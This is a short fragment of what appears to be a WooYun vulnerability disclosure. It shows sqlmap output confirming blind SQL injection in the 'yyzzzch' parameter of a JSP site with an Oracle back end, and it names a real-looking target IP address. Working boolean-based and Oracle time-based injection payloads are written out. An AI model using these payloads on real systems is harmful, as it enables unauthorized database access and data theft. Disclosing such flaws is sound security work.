 管理员: sqlmap
ests:
---
Place: GET
Parameter: yyzzzch
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: yyzzzch=320691000002116' AND 7667=7667 AND 'NQOu'='NQOu&depId=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: yyzzzch=320691000002116' AND 8886=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)
||CHR(68)||CHR(81)||CHR(75),5) AND 'LOOP'='LOOP&depId=
---
[13:04:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:04:06] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 59 times
[13:04:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.221.147.11'

[*] shutting down at 13:04:06

D:\Python27\sqlmap>
www.wooyun.org